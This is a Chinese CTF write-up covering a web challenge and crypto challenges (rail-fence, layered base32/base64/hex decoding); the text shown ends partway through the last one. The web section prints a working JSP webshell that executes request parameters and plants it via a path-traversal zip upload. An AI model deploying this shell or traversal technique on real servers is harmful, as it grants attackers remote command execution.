题目难度和往年一样并不是怎么大,不过还是一如既往的有脑洞题...
队伍成绩:9975.59pt/12kill/31名
个人成绩:7382.65pt/11kill
Web
上传你的压缩包吧
打开题目查看html发现注释。

既然是自动解压,那么肯定要传马或者软连接直接打到flag上了。
先看看网站语言,用的java,访问一下index.jsp也成功到首页。
那么尝试上传常用的jsp马看看。
<%
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>但是访问后发现upload目录无法访问。

所以猜测是解压型的路径穿越题,构造一下压缩包,将文件名改为../xxx的形式。

然后再次上传,直接在网站目录访问1.jsp,成功访问到马。

执行ls发现默认在根目录,所以结合之前上传成功的路径提示手动指定目录。

ls /usr/local/tomcat/webapps/ROOT

发现flag文件,直接cat /usr/local/tomcat/webapps/ROOT/flag.jsp

flag{11ab274eca1da0021d5777de39498e75}
Crypto
Hi There
拿到一串字符串Hhbe1cie93bfTFbcc2hl94e2ea1c91rgab5fei3432Tse498,发现内容包含了HiThere但是是乱序,所以猜测是栅栏。
根据字符定位发现确实是6栏的栅栏,直接分割得到flag。

HiThereTheFlagisb9b91a3ee3c4cb441bce9539cf221f28
flag{b9b91a3ee3c4cb441bce9539cf221f28}
低音吉他谱
KIYVK6KWIVWE6V3MLJEVEVCOKVKDANKLKVKWIYKRNNJE4VKWOBMFGVLLPFLEK5CPKNWFMSCWKRHEKUZQGFBVM23IIZLWYUSEKRVUUWCSGFDGCVSFORHFK3DEJJJVISSFKJKTCYKVNNSFMTJRKJGFIVTQK5JVKVLZKZCTCT2VNRFEQV3LJJCVIMBVINLFK3CKJVVVMSSUKZYFGURRKV5FERLUJZJWYZCIKZKEUVKTGAYWCV2VMRHE4RKSJZKFM4CWKIYVK6KSIVLE4V3MKZEFMVCOKVKFKOKLKZVWIWSNGFLEIVDMJJMFEMKVGBJEK3COKVWFMSKSKRFFKUSVGVKFCMDELJHEKUSQKRKUUWCSGAYHSVSFORHVKMCSJBKVM4CFKMYDCQ2WGBWE4TJQKJEFIVTQLFJDCVTBKZCTCUSTNRLEUVSUJJKVIVJVJNLUKZC2JZDFETSVKZYFOURQKV4VMVKOJ5KTASSIKVVUMVKTGA2WCVRQMRHFO3CSIZKGWTSDKIYDA6KSIVWFEU3MLJEFKVCOIVJVKNKTK5VWIVSNNNJEYVDLJJKVEMCVPFJEK5CPKNWFUSCWKRFEKUZRIZFVMMDIIJGWWVSMKRWE4R2SGFKTAVSFHFHFG3CWJJJVISSVKRKTKU2XKVSFETSGKJGFI3DQLBJVMRL2KZCUMT2RGBNEQVSUJJKVGVJVMFLGWZCWJUYFMSSUNRFFQURROBCFMRJRKJLWYZCJKFKEUVKUGA2VIUSVMRLVCVSSJJKGYSSXKIYUK6SSKVSE6ULMJZEFK22GKVJTAOKDKYYGYVSNGBLEQVDLJJKVEMKVPFLEK3CPKNWFMSKSKZYEMVCVGVFVORLEMFIVMUSIKQYHAVSTKVVXSUSVGFHVG3DEJBKWWRSVKRKTKYKWGBSE4TLLKJHFI22KKRJDC4CDKZCXITSTNRLEQVSUJZKVGVJRMFLVKZCWJZDFETSVKZYFQURRIV5FERSOJ5KWYZCIK5VUUVKTGAYVGVRQNRFE2MCSJBKGUSSDKJ5FCMCSIVWE6V3MMREFMVCKKVJTANLBKZKWGMKRKZJE4VDMJJLFEMKWMFLEMRSPK5WEUSCWKRFEKU2VGVQVMRLIIJLWYUSQKRVU4RCSGAYWCUSFNRJVG3C2JBJFISSWKEYDKVCRNNSFGUKWKJGFIMCKKZJVMVL2KJKWYT2TNRHEQV2UJZKVGMBRJNLFKZC2JUYFEUCUNRYGCURRKZNFMRJRKNJWY2CIKVKE4VKUKU2VGVJQMRHFOVKSJZKVM4CXKNKVK6SSIVHE6VJQJJEFKVCKKVJDANKDKZKWYTSNNRJEYVDMJJLFEMKFPFJEK3CTKNWFMSKRKRHEMVCVGFQVM23EKZGWYUSKKRWHAV2TIVKXUVSGJZHVG3DEJBKVITSVKMYDCU2WGBWEUTLMKJGFI23QLBJDCVJQKZCWITSXNRSEQVCUJZDFGVJVIRJGWYZQJZDFESSVNRFFMURQGB4VEVLUJZLWYUSIKZLGYVKSGAYUGVSVMRFE23CSIJKGWTSGKIYVK6KWIVWE6VLMMREVEVCKIZJTAMLBKVVWIVSNGBJFAVCVJJLVEMKGMFLEKTSPKFWE4SCOIZWEKUZQHFFVM23EKZGTCUSCKRVXAYKSGFKXSVSFMRHFG3DEJBKFM4CVKQYDKS2WNNSFUTSGKJHFIMCKK5JHUUL2KJCVMT2TNRUEQVCUJJKVGMBZINLFK3CSJVVVETSUNNFFQURRIV5FMRLUJZJWYUSIKFKE4VKTKU2UYULLMRLFO3CSJZKVK4CYKIYUK6KWIVSE6VLMKJEFMVTQKVJTANKTKZVWIRSNNRLEIVDMJZBVEMKKIJLEK5CPKFWFUSKSKRHEMURQGVQVKVLEKJLWYUSOKRKXAVKSGBVXSUSVJZHFO3DEJBLFITSVKMYDKYKWNNWEMTLLKZGFI23UINJDAMK2KZCXIT2VNRLEUVCUJZCVGMBVINLUKZCSK5LFETSVKVYFOUT2KF4VMRJRJ5KWY3CIKVKFERKTGA2VGVRQNRHE222SJRKGUSSDKIYVK6KWIVWE6U3MMREVCVCOKVITANKLKZKWIUSNGBJEYVCWJJLFEMKVPFLEK3CPKUYFESCVNNDFKVBQGVQVM23EJJGWYUSMKRLHAU2SPJIXUVSFNRIFG3CSJBJVISSGKMYDKYKXKVSFOUKWKJGFI3DQKVJUKVTBKZDEMT2TNRLEQVKUJZCVIMBRINLGWYZQJUYFETSUNNFFUUT2KF4VERLMKJLWYWSJKFKE4RSSGA2UGVJQMRQVC3CSJRKFK4CWKIYVK6SSIZDE6VLMJJEFMVCOIVKFMRSTKZCWIVSXNRJE4VDMJJJVEMLQINJEKMKPKFWFMSSUKRHEKU2VGR4VC23EKNITCUSOKRWEUVSTKZCXSVSFORHVO3CWJBHEIUSFKNLEMU2XIVUEMTLMKJHFI3DQKJJDCVLZKJCTCU2RNRUEQVKUJJDFGMBVIRIWWZCWK5WFEUCUKVFFOURQKV4VMRLEJ5IWY2CIJZCEURKTGAYWCVSVNRLE2MCWIZKGWTSDKIYVK6KWIUYU4V3MLJEFOVCOIVKVKNKUKEYGIVSXNRJEUVDLOBLVEMLLPFJEKZCPKNWEMSCXNNHFKU2VGVJVMVLMLJGWYUSEKRVUUV2SGFVTAUSFMRHFO3C2JBKVM4CVKJKTKS2VGBSFGUSFKJGFIVSKKZJUKRTBKZCXIT2XNRWEQVSUJJKVGVJVMFLGW2CGJUYVEUCUNNYFEURROBBVERJRKJLWYWSIK5KE4RKSGA2VIUTLMMYE4RKSJJKGY4CXKNKVK6KSIUYU6ULMOBEFO22OIVKFKNKLKYYGYVSXNRJEUVDMOBNFEMK2IJLEK3CPKVWFMSKSKRHFKVKVGVJVKMDEKZGTCUSIKRKXAVSTKVVXSUSVNRHVC3DMJBLVIUSFKNLEMS2WGBSFETLMKJHFI22KKRJDCRJQKZCXIT2TNRNEQVSUJJKVCMBRMFLWWZCWK5WFESCUKZYFKURRKV4VMRSGJ5KWYZCIKZKE4VKUGA4UGVSVMRLE2MCSJRKFM4CSKIYDCWSWIVSFAULMLJEVCVTQKVJFKNKLKUYGIWSNGBJEUVKWJJKVEMDLPJJFKVSOK5WFESCWKZYFKU2VGVBVMMDIIJGWWUSEKRVUUYKSPJLEEVSFORHFK3C2JBJFISSVKUYDI6KRNNSFGUJRKJFFI22KK5JDAVTBKZCU4T2VGBSEQV3LJJKVIVJRMFLEKZCOK5WFEQSUKZYFUURRKZQVMRJRKJJWYZCKKRLHAVKRKU2VGVLLMRLE2MCSJJKGYSSWKNKTA6SSIVSE6ULMNREFIVTMIVJDANKDKZVWQRSNGBLEMVDMJJMVEMBQPFLEK5COK5WGISSUKRFEKUZQGVKFC23EKZGWYUSKKRVXAVSTKZKXSVSVJZHVK3CKJBKFM4CVKNKTKU2WNNSEMTLLKZDFI23QKZJDC4CDKZCVMUSVNRNEQTSEJJCVGMBRMFKWWZCTKFWFETCUNRFFQU2WKV4VMRJRJ5IWYVSIKZKFEVKTGA2UGVRQNBBE2MKSKBKGW4CXKIYVK6KSIUYU6ULMLJEVEVCKKVJDANKDKYYGGMCXKVJFAVKVOBMFEMDLPJJFKZCPKFWE4SCXNNHEKU2WJJBVMMDMIZGWYUSMKRLHAV2SGFLGCUSFORHVO3CSJBIVITSVKVKTKRCSGBSE4V2WKJGFKVLQK5JDCRLZKJKTCT2RNRNEQV2UJJCVIMKGJNLFK3CSK5WFERSUNNHEGURRNMYFERLMKJLWYWSJKFKE4RKUGA2WCV2VMRLE2MKSJJKGW4CZKJ5FC6SSKUYU6VLMMREFO22GKVKDANKDKZVWIRSNNRJEIVCWOBKVEMKKIJLEK5CPKVWFMSSWKRFFKUZQGVFVKMDEKNITCUSOKRVUUWCTIVKXUVSFNRHVO3CWJBLFITSFKQYUMS2WIVSEETJRKJKFI3CKKVJDCRTBKZCXITSVNRNEQV2UJZCVIVJVKRJEKZCOJVVVETSVKZFFQURQGB4VERLUJ5KWY3CIKVKFERKTKZFEWVTLMRLE222SKRKFM4CXKIYVK6KWIVWE6V3MLJEFOVCOIVJTANKTKZVWIYKRGFJFAVCVJJMFGVKVPFLEKMKPKFWGISCXKRJEKURQGVBVMMDEJJLWYUSGKRVUUWCSGAYHUUSFORHVG3DEJJKVITSGKJKTCYKXKVSFMTLLKJHFIMDQKVJDARL2KZDEMT2TNRDEQVCWOBKVGMBVKNLFK3C2JUYFERCUKZYFGURRKZQVERLMJ5IWYZCIKZKEUVKUKU2UGVJQMRJE4RSSJRKDA4CXKJ5FC6KWIUYU6VLMNREFMVCOIVKFMRTBKZCWIUSNGFJFIVDMJJLFEMLQIRLEKOKOKFWGISSUKRFFKU2VGVBVORLELJHEKUSOKVLHAWCSGAYHSVSFGFHVO3CGJBLVIUSFKNKTSS2WIVSEETLLKZCFI23QKRJDCVTBKZCTCUSTNRLEUVSUJJKVIVJVJNLGWZCSK5WFESSUNRFFOURQKV5FERKOJ5JWY2CIKVKE4RKTKZDFGVTLMRNE23CSJZKGYTSFKIYXARCSIUYU4VLMMRFFKVCKKVKTANKUKJKWIVSOIZJFAVKVOBLVEMDLPFJEKVSPKNWFMSCUKZWFKU2VGFJVMMDIIZGWYUSQKRWE4RSSPJITAUSFMRHFG3CWJJJVM4CVKFKTKRCSNNSFMTJQKJHFI23QLBJVKVTBKZDEMT2XNRHEQVSUJJKVGVJVMFLDA3COJUYFEUSUNNYFKURRKUYFERLMKNJWYWSIKVKEURSTGA2UWVTLMRNE222SJJKFK4CWKNLFMYKWIVDE4V3MIZEFIVCSIVKFKMLBKZVWQQSXNRJEYVDLOBNFEMKWMFLEKMKTKNWFESCWKRFEMU2VGVFVK23EMFIWWUSQKQYEUV2TIVCXSVSGIZHU222KJBKFISSVKIYDSQ2WNNSEUV3MKJCFI22KKRJDC4CDKZCWYUSVNRLEQVKUJJCVCMBVMFLWWZCWJZDFETSVNNYFQU2FIV5FMRLEJ5KWYUSIK5VU4VKUKU2UGVSVNBBE23CWIRKGUSSDKIYDAMCWIUYVGVLMLJEFMVCOIZJDANKUKEYGITSNGFJE4VCVOBLVEMBQPJJEMRSPKNWGISCWKZYFKU2VGVBVMMDEKJLWYUSOKRWEUU2SPJLEEVSFMRIFG3C2JBJFISSWKEYDKS2WIVSFOUKWKJDFKVSKLBJDC232KJKWYT2RGBFEQVSUKJCVGMBVKNLGWYZQJUYVESCUKZYGCURRKZQVMRLMJ5IWYZCJKFKE4VKUKU2UWVJQMRQVCVSSJJKVK4CXKIYEK6KWIVHE6ULMKZEFMVTQIVJVKNKLKYYGIUSNNRJE4VDMOBJFEMKFPFLEKMKPKFWFUSCVKRHEKVKVGVFVK23EKZGWYUSKKRWHAV2TIVKXUVSGJZHVG3DEJBHFKRSVKMYUMS2WGBWEUTLMKJKFI22KLJJDAMDZKZCWYUCRNRSEQVCUJZDFEMBVKNLEKZCOJUYVETCUGBYFOUT2KF5FMRLMJ5LWY2CIKZKFEVKUKZFEWVTLMRNE2MKSJZKGW4CUKIYVK6KWIVSFAU3MLJEFOVCKKVJVKMLBKVVWIUSNNRJFAVBQOBLFGVTLPFLEKMKPKFWEUSCOIRFEKUZQGVFVMMDMJZGWYVSEKRWE4RCSGFKTAVSFORHVC3DEJFIVISSFKMYDKU2WNNSE4V2WKJFFK23QLBJVK23ZKZCXIT2TNRNEQVCWNRKVGVSKJNLDAZCGJVVVETCUNNFFOURROBBVERLUJZKWYVSIKVLHAVKVKUYWCVSFMRLE23CSJBKFM4CZKJ5FC6SSKUYU6VLMLJEFMVCOIVKFKOKDKZVWIRSNNRLEIVDLJJMVEMLMMFLEKOKPKFWFUSCTKRHEMU2VGVBVO23EJZLVMUSMKVKXAVSSGFKXUUSFMRHFO3C2JBLFM3CVKRLEUS2WGBRTATJRKJDFI22OI5JHUVSCKZCWITSTNRNEQVCUJJDFCMBVKRJEKYZQK5KVESCUKVYFOU2VKV4VERLUJ5LWYRSIKZKE4RKTKZFEGVSFMRDE2MCWIZKGY4CWKIYVK6KWIVWE6U3MKZFFMVCOIVKVKNKLKZVWIYKRNNJEUVDMJJMFEMCVPFLEKTSPKUYE4SCXNNFFKU2WIZQVM23ELJGWWUSMKRLHAU2SGFVXUVSFGFHFK3CWJBHEM4CVKUYDKQ2WKVSFMV3MKJHFK23QK5JDCVTBKZCVMT2TNRLEQTSVIZKVGMKGJNLFK3CKJVVVMTCUKZYFEURQGAYFMRLUJ5KWYVSJKJKEUVKUKU2UGVJQMRJE222SJZKFK4CWKIYVK6KSIUYU6VJQKJEFMVTMKVJDAMKLKZKWIWSNGFJEUVDMJJLVEMKVPJLEKMKQKFWFMSSWKRFFKUKVGVFVM23EKZLWWUSKKVWEUV2TKVKXUUSVNRHVG3COJBLVITSFKRKTCS2WKVSFMTJQKJEFIVSOIRJDCVL2KJCWITSRNRJEQUSUJJKVCVJVIRITAZCWJVVVETCUNRFFOURQKV4VEVKOJ5IWYUSIJZCEURKTKZDEWVTLMRFE222SKBKGWSSXKIYDCYKWIUYU6VLMKZEVCVCKKVKFKNKUKJCWIVSNNRJEUVDLJJMFGVLLPJJFKTSPKVWFMSCWKRHFKUZRIZFVM23MIZGTAUSEKRVXAWCSGFLFUVSFHFIFC3C2JBIVITSGKNKTKS2VNNRTATSGKJGFKVLQK5JDCVTBKZCU4T2VGBSEQVSUJJKVGVJVJNLFK3CWJUYFMTSUNNYFGURRKV5FMRLUJ5KWYVSIKZKE4RKSGA2UGVSVMRLE2MCSJJKGYSSXKNCVK6KSIUYU6VLMNREE4RTMKVJTANKDKZVWIUSXNRJEIVCWOBQVEMKVPFJEKMKSKVWFMSCTKRHFKUKVGVFVKVLEJZLVKUSIKQYHAV2TIVKXSVSFMRHVG3C2JBKFM3CVKMYDCYKWNNSFMV3MKJCFI22KKRJDC4CDKJCTCTSTNRNEQTSEJZKVCVJVKNKWWZCWJUYFETCUGBFFSURQGFQVMRKWJ5JWYUSIKZLHAVKUKU4UGVTLMRDE222WIZKFM4CVKIYWYYKWIU4U6V3MKZFFOVTQKVIVKNLBKZKWIWSNGBJEYVDLOBLFEMKVPJJEMRSPKMYEUSCWKZYFKVCWIZFVMMDEKJGWYUSIKRWEUVKSGFYEEVSFORHFK3C2JBJFISSWKEYDKVCRNNSFEV2WKJDFKVSKK5JDAMDZKZCTST2TNRHEQVSWOBCVGVSKJNLGWZC2JVWFEVCUNRYFSURRKV4VERJRKNJWYVSIKNKEURKTGA2UWVTLMRNE4RSSKBKGWSSWKNLEK6SSIVSE6VJQKZEFOVCSIVKDANLBKYYGIUSNNNJEYVDMJZEFE6SWIJLEK5CPKVWFUSCXKRFEKUJQGVJVOVLEKZGWYUSKKRVXAVSTKZKXUUSGIZHVG3C2JBLFITSFKMYUMS2WNNUEETLMKJBFI23QKVJDCVJQKZCTSUCTNRNEUUSWOBKVCVJVKNLVKZCSJUYVETCUKZYFMUT2KF5FEVLEJ5LWY3CIKZLHAVKTGA2UWVSVMRLFO22WIZKGW4CYKJ5FMQSWIU4U6ULMKZFFGVCKIZJVKMLBKVVWIVSNGBJE4VCVOBLFGVLLPFLEKMKPKFWE4SCXNNHEKU2WJJBVMMDMJZGTAUSIKRLHAV2SGFLFUVSFMRHFG3CWJBLFITSGKNKTKRCSKVSFETSFKJFFIVSKK5JDA23ZKJDE4TSXNRHEQVCUJJKVIMBVMFLGWZCSJUYFMSSUNNHEMURQGFQVERLUJ5IWYWSIJZDHAVKTGA2VGVTLMRLE2MCSJRKGW4CZKJ5FC6SSKVLE6UJQLJEFMVCOIVKDAMKDKZVWIRSNNRLEIVDLOBKVEMK2IJLEKVSSKVWGISCWKRFFKVBQGVBVMMDELJLVMUSMKVKXAVKSGBCXSUSFGFHVK3C2JBLFISSVKQYUMS2WKVSFUTLMKJIFI22OI5JDC4CDKZCWYT2VNRNEQUSUJJKVCMBVKRIWWZCOJZDFETSUKVYFOURQIZQVMRKGJ5LWYRSIKZKE4VKUKUYWCVRQNRJFO3CSJJKGYTSEKIYVK6KWIVWE6V3MKZFFKVCOKVKVKNKEKEYGGMKRKZJEQVCVOBLVE6SRPFLEMRSPKUYEUSCVNNDFKU2VHFBVM23EIZLWYUSGKRVXAVCSGAYVUVSFORJFG3CWJBLFITSVKIYDCVCRGBSFMV3LKJIFIMDQK5JVKVL2KJCXIT2VNRHEQVCWOBCVIMBRINLFK3C2JUYFERCUKZYFEURQGFNFMRJZJ5LWYWSIK5KE4RSSGA2UGVJQMRJE4RSSJZKFK4CZKNKVK6KSKV2E6V3MJJEFMVCOIVKDCRSLKZCWIRSNGFJEYVDMJJKFE6SWIJLEK5CSKNWFUSSSKRFFKUSVGVFVMVLEKZLWWUSOKVKXAWCSGFVXSUSFORHVK3CSJBLWWSSVKNLEUU2WKVSFMV3MKJKFI22KKNJDCVJQKZCTSUSTNRSEQVCUJZKVIMBVIRIWWZCSJZCVETSVKZFFKU2WIU4VAVBQHFIFIMB5拿到密文后一眼看感觉是base32,尝试解码确实没乱码,所以就套娃解一下base32、base64、hex。
但是解到下图时发现编码并不常见,猜测是base85、base91、base92之类的,但是一个一个尝试都不对。
